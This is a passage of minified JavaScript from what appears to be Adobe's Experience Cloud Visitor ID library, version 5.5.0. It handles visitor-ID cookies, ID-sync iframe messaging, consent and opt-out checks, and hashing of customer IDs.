l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=Y.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var s=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return s?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(s,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=a)):(s=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,n,s,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=0;s<n;s++)(a=t[s]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,s,a,r,i=encodeURIComponent,o=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(o=!0,s=0;s<n;s++)a=t[s],r=[i("ibs"),i(a.id||""),i(a.tag||""),w.encodeAndBuildRequest(a.url||[],","),i(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(r.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,r.join("|")));o&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,s){var a="syncOnPage"===s,r=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var i,o,c=e._getField(r),l=!1,d=!1,u=Math.ceil((new Date).getTime()/Y.MILLIS_PER_DAY);c?(i=c.split("*"),l=(o=this.pruneSyncData(i,t.id,u)).dataPresent,d=o.dataValid,l&&d||this.fireSync(a,t,n,i,r,u)):(i=[],this.fireSync(a,t,n,i,r,u))},pruneSyncData:function(e,t,n){var s,a,r,i=!1,o=!1;for(a=0;a<e.length;a++)s=e[a],r=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(i=!0,n<r?o=!0:(e.splice(a,1),a--)):n>=r&&(e.splice(a,1),a--);return{dataPresent:i,dataValid:o}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,s,a,r,i){var o=this;if(t){if("img"===n.tag){var c,l,d,u,b=n.url,m=e.loadSSL?"https:":"http:";for(c=0,l=b.length;c<l;c++){d=b[c],u=/^\/\//.test(d);var p=new Image;p.addEventListener("load",function(t,n,s,a){return function(){o.onPagePixels[t]=null,e._readVisitor();var i,c,l,d,u=e._getField(r),b=[];if(u)for(c=0,l=(i=u.split("*")).length;c<l;c++)(d=i[c]).match("^"+n.id+"-")||b.push(d);o.setSyncTrackingData(b,n,s,a)}}(this.onPagePixels.length,n,r,i)),p.src=(u?m:"")+d,this.onPagePixels.push(p)}}}else this.addMessage(s),this.setSyncTrackingData(a,n,r,i)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((Y.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,s,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,n="",s=encodeURIComponent;this.regionChanged&&(n=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?Y.POST_MESSAGE_ENABLED?(e=n+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>Y.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Z={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},z={getConfigNames:function(){return Object.keys(Z)},getConfigs:function(){return Z},normalizeConfig:function(e,t){return Z[e]&&"boolean"===Z[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,s){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:s})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(C={},ne.AAM,565),t(C,ne.ECID,565),C),ae=(t(A={},ne.AAM,[1,10]),t(A,ne.ECID,[1,10]),A),re=["videoaa","iabConsentHash"],ie=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),oe=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!l(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,n):s instanceof Array&&s[1].apply(s[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var s=void 0!==t[n]?t[n]:"";e.execute(n,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},de=function(e,t,n){return n()?function(){if(le(e)){for(var n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];console[e].apply(console,[t].concat(s))}}:ce},ue=d,be=function(){for(var e=[],t=0;t<256;t++){for(var n=t,s=0;s<8;s++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var s=0;s<t.length;s++){var a=255&(n^t.charCodeAt(s));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),me=new ue("[ADOBE OPT-IN]"),pe=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:pe(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||Ae(e))&&ge(e).every((function(e){return ie.indexOf(e)>-1||t&&re.indexOf(e)>-1}))},fe=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},Ce=function(e){return JSON.parse(JSON.stringify(e))},Ae=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},ye=function(e){return void 0===e||(Se(e)?ve(Object.keys(e),!0):ke(e))},ke=function(e){try{var t=JSON.parse(e);return!!e&&pe(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&pe(e,"object")&&!1===Array.isArray(e)},Ee=function(){},Te=function(e){return pe(e,"function")?e():e},De=function(e,t){ye(e)||me.error("".concat(t))},Fe=function(e){return Object.keys(e).map((function(t){return e[t]}))},_e=function(e){return Fe(e).filter((function(e,t,n){return n.indexOf(e)===t}))},we=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,s=t.params,a=void 0===s?{}:s,r=t.callback,i=void 0===r?Ee:r;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var o=n.split("."),c=e[o[0]],l=o[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var d=Object.assign(a,{callback:i});c[l].call(c,d)}catch(e){me.error("[execute] Something went wrong: "+e.message)}}};b.prototype=Object.create(Error.prototype),b.prototype.constructor=b;var Ve="fetchPermissions",je="[OptIn#registerPlugin] Plugin is invalid.";m.Categories=ne,m.TimeoutError=b;var Be=Object.freeze({OptIn:m,IabPlugin:v}),Ie=function(e,t){e.publishDestinations=function(n){var s=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var r=t;if(r.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void a({error:"messages is not a populated array."});var i=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(r.addMessage(e),i=!0)})),!i)return void a({error:"None of the messages are populated strings."})}else{if(!w.isObject(n))return void a({error:"Invalid parameters passed."});var o=n;if("string"!=typeof(n=o.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=o.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){w.isObject(e)&&(e.hideReferrer?e.message&&r.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,n=l.shift();t.src=n.url,r.onPageDestinationsFired.push(n),e()}),100)}()}r.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),r.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(r.subdomain=n,r.doAttachIframe=!0,r.url=r.getUrl(),r.readyToAttachIframe()?(r.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),r.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):r.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Oe=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var s,a,r=Math.pow,i=r(2,32),o="",c=[],l=8*t.length,d=e.h=e.h||[],u=e.k=e.k||[],b=u.length,m={},p=2;b<64;p++)if(!m[p]){for(s=0;s<313;s+=p)m[s]=p;d[b]=r(p,.5)*i|0,u[b++]=r(p,1/3)*i|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((a=t.charCodeAt(s))>>8)return;c[s>>2]|=a<<(3-s)%4*8}for(c[c.length]=l/i|0,c[c.length]=l,a=0;a<c.length;){var g=c.slice(a,a+=16),h=d;for(d=d.slice(0,8),s=0;s<64;s++){var v=g[s-15],f=g[s-2],C=d[0],A=d[4],P=d[7]+(n(A,6)^n(A,11)^n(A,25))+(A&d[5]^~A&d[6])+u[s]+(g[s]=s<16?g[s]:g[s-16]+(n(v,7)^n(v,18)^v>>>3)+g[s-7]+(n(f,17)^n(f,19)^f>>>10)|0);(d=[P+((n(C,2)^n(C,13)^n(C,22))+(C&d[1]^C&d[2]^d[1]&d[2]))|0].concat(d))[4]=d[4]+P|0}for(s=0;s<8;s++)d[s]=d[s]+h[s]|0}for(s=0;s<8;s++)for(a=3;a+1;a--){var y=d[s]>>8*a&255;o+=(y<16?0:"")+y.toString(16)}return o},Le=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Oe(e)),e},Re=function(e){return String(e).trim().toLowerCase()},xe=Be.OptIn;w.defineGlobalNamespace(),window.adobe.OptInCategories=xe.Categories;var Me=function(t,n,s){function a(){C._customerIDsHashChanged=!1}function r(e){var t=e;return function(e){var n=e||T.location.href;try{var s=C._extractParamFromUri(n,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function i(e){function t(e,t,n){e&&e.match(Y.VALID_VISITOR_ID_REGEX)&&(n===j&&(E=!0),t(e))}t(e[j],C.setMarketingCloudVisitorID,j),C._setFieldExpire(x,-1),t(e[L],C.setAnalyticsVisitorID)}function o(e){e=e||{},C._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",C._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},C._supplementalDataIDLast=e.supplementalDataIDLast||"",C._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var s=n[0],a=n[1];return null!=a&&a!==M&&(e=t(s,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function l(e){var t=e.minutesToLive,n="";return(C.idSyncDisableSyncs||C.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function d(){return!(!C.configs.doesOptInApply||A.optIn.isComplete&&u())}function u(){return C.configs.doesOptInApply&&C.configs.isIabContext?A.optIn.isApproved(A.optIn.Categories.ECID)&&S:A.optIn.isApproved(A.optIn.Categories.ECID)}function b(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",s=C[t];C[t]=function(e){return u()&&C.isAllowed()?s.apply(C,arguments):("function"==typeof e&&C._callCallback(e,[n]),n)}}))}function m(){var e=C._getAudienceManagerURLData(),t=e.url;return C._loadData(V,t,null,e)}function p(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(y=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),m(),v()}function g(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(y=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),C.init(),v()}function h(){A.optIn.isComplete&&(A.optIn.isApproved(A.optIn.Categories.ECID)?C.configs.isIabContext?A.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(C.init(),v()):C.configs.isIabContext?A.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(b(),v()))}function v(){A.optIn.off("complete",h)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var C=this,A=window.adobe,y="",k=0,S=!1,E=!1;C.version="5.5.0";var T=f,D=T.Visitor;D.version=C.version,D.AuthState=P.AUTH_STATE,D.OptOut=P.OPT_OUT,T.s_c_in||(T.s_c_il=[],T.s_c_in=0),C._c="Visitor",C._il=T.s_c_il,C._in=T.s_c_in,C._il[C._in]=C,T.s_c_in++,C._instanceType="regular",C._log={requests:[]},C.marketingCloudOrgID=t,C.cookieName="AMCV_"+t,C.sessionCookieName="AMCVS_"+t;var F={};n&&n.secureCookie&&n.sameSiteCookie&&(F={sameSite:n.sameSiteCookie,secure:n.secureCookie}),C.cookieDomain=C.useLocalStorage?"":W(null,F),C.loadSSL=!0,C.loadTimeout=3e4,C.CORSErrors=[],C.marketingCloudServer=C.audienceManagerServer="dpm.demdex.net",C.sdidParamExpiry=30;var _=null,V="MC",j="MCMID",B="MCIDTS",O="A",L="MCAID",R="AAM",x="MCAAMB",M="NONE",N=function(e){return!Object.prototype[e]},$=Q(C);C.FIELDS=P.FIELDS,C.cookieRead=function(e){return C.useLocalStorage?e===C.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):K.get(e)},C.cookieWrite=function(e,t,n){var s=""+t;if(C.useLocalStorage)return e===C.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var a=C.cookieLifetime?(""+C.cookieLifetime).toUpperCase():"",r={expires:n,domain:C.cookieDomain,cookieLifetime:a};return C.configs&&C.configs.secureCookie&&"https:"===location.protocol&&(r.secure=!0),C.configs&&C.configs.sameSiteCookie&&"https:"===location.protocol&&(r.sameSite=P.SAME_SITE_VALUES[C.configs.sameSiteCookie.toUpperCase()]||"Lax"),K.set(e,s,r)},C.removeCookie=function(e){if(C.useLocalStorage)return e===C.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:C.cookieDomain};return C.configs&&C.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),C.configs&&C.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[C.configs.sameSiteCookie.toUpperCase()]||"Lax"),K.remove(e,t)},C.resetState=function(e){e?C._mergeServerState(e):o()},C._isAllowedDone=!1,C._isAllowedFlag=!1,C.isAllowed=function(){return C._isAllowedDone||(C._isAllowedDone=!0,(C.cookieRead(C.cookieName)||C.cookieWrite(C.cookieName,"T",1))&&(C._isAllowedFlag=!0)),"T"===C.cookieRead(C.cookieName)&&C.removeCookie(C.cookieName),C._isAllowedFlag},C.setMarketingCloudVisitorID=function(e){C._setMarketingCloudFields(e)},C._use1stPartyMarketingCloudServer=!1,C.getMarketingCloudVisitorID=function(e,t){C.marketingCloudServer&&C.marketingCloudServer.indexOf(".demdex.net")<0&&(C._use1stPartyMarketingCloudServer=!0);var n=C._getAudienceManagerURLData("_setMarketingCloudFields"),s=n.url;return C._getRemoteField(j,s,e,t,n)};var Z=function(e,t){var n={};C.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=C._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?C.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};C.getVisitorValues=function(e,t){var n={MCMID:{fn:C.getMarketingCloudVisitorID,args:[!0],context:C},MCOPTOUT:{fn:C.isOptedOut,args:[void 0,!0],context:C},MCAID:{fn:C.getAnalyticsVisitorID,args:[!0],context:C},MCAAMLH:{fn:C.getAudienceManagerLocationHint,args:[!0],context:C},MCAAMB:{fn:C.getAudienceManagerBlob,args:[!0],context:C}},s=t&&t.length?w.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?Z(e,t):H(s,e)},C._currentCustomerIDs={},C._customerIDsHashChanged=!1,C._newCustomerIDsHash="",C.setCustomerIDs=function(t,n){if(!C.isOptedOut()&&t){if(!w.isObject(t)||w.isObjectEmpty(t))return!1;var s,r,i,o;for(s in C._readVisitor(),t)if(N(s)&&(C._currentCustomerIDs.dataSources=C._currentCustomerIDs.dataSources||{},n=(r=t[s]).hasOwnProperty("hashType")?r.hashType:n,r))if("object"===e(r)){var c={};if(r.id){if(n){if(!(o=Le(Re(r.id),n)))return;r.id=o,c.hashType=n}c.id=r.id}null!=r.authState&&(c.authState=r.authState),C._currentCustomerIDs.dataSources[s]=c}else if(n){if(!(o=Le(Re(r),n)))return;C._currentCustomerIDs.dataSources[s]={id:o,hashType:n}}else C._currentCustomerIDs.dataSources[s]={id:r};var l=C.getCustomerIDs(!0),d=C._getField("MCCIDH"),u="";for(i in d||(d=0),l){var b=l[i]
;if(!w.isObjectEmpty(b))for(s in b)N(s)&&(u+=(u?"|":"")+s+"|"+((r=b[s]).id?r.id:"")+(r.authState?r.authState:""))}C._newCustomerIDsHash=String(C._hash(u)),C._newCustomerIDsHash!==d&&(C._customerIDsHashChanged=!0,C._mapCustomerIDs(a))}},C.syncIdentity=function(t,n){if(!C.isOptedOut()&&t){if(!w.isObject(t)||w.isObjectEmpty(t))return!1;var s,r,i,o,c;for(s in C._readVisitor(),t)if(N(s)&&(C._currentCustomerIDs.nameSpaces=C._currentCustomerIDs.nameSpaces||{},n=(r=t[s]).hasOwnProperty("hashType")?r.hashType:n,r&&"object"===e(r))){var l={};if(r.id){if(n){if(!(i=Le(Re(r.id),n)))return;r.id=i,l.hashType=n}l.id=r.id}null!=r.authState&&(l.authState=r.authState),r.dataSource&&(C._currentCustomerIDs.dataSources=C._currentCustomerIDs.dataSources||{},o=r.dataSource,C._currentCustomerIDs.dataSources[o]=l),C._currentCustomerIDs.nameSpaces[s]=l}var d=C.getCustomerIDs(!0),u=C._getField("MCCIDH"),b="";for(c in u||(u="0"),d){var m=d[c];if(!w.isObjectEmpty(m))for(s in m)N(s)&&(b+=(b?"|":"")+s+"|"+((r=m[s]).id?r.id:"")+(r.authState?r.authState:""))}C._newCustomerIDsHash=String(C._hash(b)),C._newCustomerIDsHash!==u&&(C._customerIDsHashChanged=!0,C._mapCustomerIDs(a))}},C.getCustomerIDs=function(e){C._readVisitor();var t,n,s={dataSources:{},nameSpaces:{}},a=C._currentCustomerIDs.dataSources;for(t in a)N(t)&&(n=a[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=n.id,null!=n.authState?s.dataSources[t].authState=n.authState:s.dataSources[t].authState=D.AuthState.UNKNOWN,n.hashType&&(s.dataSources[t].hashType=n.hashType));var r=C._currentCustomerIDs.nameSpaces;for(t in r)N(t)&&(n=r[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=n.id,null!=n.authState?s.nameSpaces[t].authState=n.authState:s.nameSpaces[t].authState=D.AuthState.UNKNOWN,n.hashType&&(s.nameSpaces[t].hashType=n.hashType));return e?s:s.dataSources},C.setAnalyticsVisitorID=function(e){C._setAnalyticsFields(e)},C.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return C._callCallback(e,[""]),"";var s="";if(n||(s=C.getMarketingCloudVisitorID((function(){C.getAnalyticsVisitorID(e,!0)}))),s||n){var a=n?C.marketingCloudServer:C.trackingServer,r="";C.loadSSL&&(n?C.marketingCloudServerSecure&&(a=C.marketingCloudServerSecure):C.trackingServerSecure&&(a=C.trackingServerSecure));var i={};if(a){var o="http"+(C.loadSSL?"s":"")+"://"+a+"/id",c=C.configs.cookieLifetime,l="d_visid_ver="+C.version+"&mcorgid="+encodeURIComponent(C.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(C.idSyncDisable3rdPartySyncing||C.disableThirdPartyCookies?"&d_coppa=true":""),d=["s_c_il",C._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];r=o+"?"+l+"&callback=s_c_il%5B"+C._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",i.corsUrl=o+"?"+l,i.callback=d}return i.url=r,C._getRemoteField(n?j:L,r,e,t,i)}return""},C.getAudienceManagerLocationHint=function(e,t){if(C.getMarketingCloudVisitorID((function(){C.getAudienceManagerLocationHint(e,!0)}))){var n=C._getField(L);if(!n&&te.isTrackingServerPopulated()&&(n=C.getAnalyticsVisitorID((function(){C.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var s=C._getAudienceManagerURLData(),a=s.url;return C._getRemoteField("MCAAMLH",a,e,t,s)}}return""},C.getLocationHint=C.getAudienceManagerLocationHint,C.getAudienceManagerBlob=function(e,t){if(C.getMarketingCloudVisitorID((function(){C.getAudienceManagerBlob(e,!0)}))){var n=C._getField(L);if(!n&&te.isTrackingServerPopulated()&&(n=C.getAnalyticsVisitorID((function(){C.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var s=C._getAudienceManagerURLData(),a=s.url;return C._customerIDsHashChanged&&C._setFieldExpire(x,-1),C._getRemoteField(x,a,e,t,s)}}return""},C._supplementalDataIDCurrent="",C._supplementalDataIDCurrentConsumed={},C._supplementalDataIDLast="",C._supplementalDataIDLastConsumed={},C.getSupplementalDataID=function(e,t){C._supplementalDataIDCurrent||t||(C._supplementalDataIDCurrent=C._generateID(1));var n=C._supplementalDataIDCurrent;return C._supplementalDataIDLast&&!C._supplementalDataIDLastConsumed[e]?(n=C._supplementalDataIDLast,C._supplementalDataIDLastConsumed[e]=!0):n&&(C._supplementalDataIDCurrentConsumed[e]&&(C._supplementalDataIDLast=C._supplementalDataIDCurrent,C._supplementalDataIDLastConsumed=C._supplementalDataIDCurrentConsumed,C._supplementalDataIDCurrent=n=t?"":C._generateID(1),C._supplementalDataIDCurrentConsumed={}),n&&(C._supplementalDataIDCurrentConsumed[e]=!0)),n};var z=!1;C._liberatedOptOut=null,C.getOptOut=function(e,t){var n=C._getAudienceManagerURLData("_setMarketingCloudFields"),s=n.url;if(u())return C._getRemoteField("MCOPTOUT",s,e,t,n);if(C._registerCallback("liberatedOptOut",e),null!==C._liberatedOptOut)return C._callAllCallbacks("liberatedOptOut",[C._liberatedOptOut]),z=!1,C._liberatedOptOut;if(z)return null;z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],f[a]=function(e){if(e===Object(e)){var t,n,s=w.parseOptOut(e,t,M);t=s.optOut,n=1e3*s.d_ottl,C._liberatedOptOut=t,setTimeout((function(){C._liberatedOptOut=null}),n)}C._callAllCallbacks("liberatedOptOut",[t]),z=!1},$.fireCORS(n),null},C.isOptedOut=function(e,t,n){t||(t=D.OptOut.GLOBAL);var s=C.getOptOut((function(n){var s=n===D.OptOut.GLOBAL||n.indexOf(t)>=0;C._callCallback(e,[s])}),n);return s?s===D.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};C.onReceiveEcid=function(e){if(u())return C.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},C._fields=null,C._fieldsExpired=null,C._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},C._generateID=q,C._generateLocalMID=function(){var e=C._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},C._callbackList=null,C._callCallback=function(e,t){try{"function"==typeof e?e.apply(T,t):e[1].apply(e[0],t)}catch(e){}},C._registerCallback=function(e,t){t&&(null==C._callbackList&&(C._callbackList={}),null==C._callbackList[e]&&(C._callbackList[e]=[]),C._callbackList[e].push(t))},C._callAllCallbacks=function(e,t){if(null!=C._callbackList){var n=C._callbackList[e];if(n)for(;n.length>0;)C._callCallback(n.shift(),t)}},C._addQuerystringParam=function(e,t,n,s){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),r=te.parseHash(e),i=te.hashlessUrl(e);if(-1===i.indexOf("?"))return i+"?"+a+r;var o=i.split("?"),c=o[0]+"?",l=o[1];return c+te.addQueryParamAtLocation(l,a,s)+r},C._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},C._parseAdobeMcFromUrl=r(Y.ADOBE_MC),C._parseAdobeMcSdidFromUrl=r(Y.ADOBE_MC_SDID),C._attemptToPopulateSdidFromUrl=function(e){var 